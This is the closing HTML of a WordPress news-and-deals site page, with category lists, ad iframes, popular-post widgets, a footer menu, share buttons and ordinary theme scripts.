	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/14/as-xi-heads-to-san-francisco-chinese-propaganda-embraces-america/">
							<span class="date meta-item tie-icon">November 14, 2023</span>							<h3>As Xi Heads to San Francisco, Chinese Propaganda Embraces America</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/27/50-off-target-christmas-clearance-uncover-hidden-gems-in-beauty-holiday-decor-clothing-aisles/">
							<span class="date meta-item tie-icon">December 27, 2023</span>							<h3>50% Off Target Christmas Clearance &#8211; Uncover Hidden Gems in Beauty, Holiday Decor, &#038; Clothing Aisles!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/31/yelp-uses-ai-to-look-at-reviews-and-businesses-cant-edit-or-opt-out/">
							<span class="date meta-item tie-icon">January 31, 2024</span>							<h3>Yelp uses AI to look at reviews and businesses can&#8217;t edit or opt-out</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/11/17/50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=50%25%20Off%20Wheat%20Straw%20Cutting%20Boards%203-Pack%20on%20Amazon%20%E2%80%93%20ONLY%20%2410.99%20%28Regularly%20%2422%29&#038;url=https://southcarolinadigitalnews.com/2023/11/17/50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=50%25%20Off%20Wheat%20Straw%20Cutting%20Boards%203-Pack%20on%20Amazon%20%E2%80%93%20ONLY%20%2410.99%20%28Regularly%20%2422%29%20https://southcarolinadigitalnews.com/2023/11/17/50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/11/17/50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22/&text=50%25%20Off%20Wheat%20Straw%20Cutting%20Boards%203-Pack%20on%20Amazon%20%E2%80%93%20ONLY%20%2410.99%20%28Regularly%20%2422%29" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=50%25%20Off%20Wheat%20Straw%20Cutting%20Boards%203-Pack%20on%20Amazon%20%E2%80%93%20ONLY%20%2410.99%20%28Regularly%20%2422%29%20https://southcarolinadigitalnews.com/2023/11/17/50-off-wheat-straw-cutting-boards-3-pack-on-amazon-only-10-99-regularly-22/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=5444&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 17:55:13 -->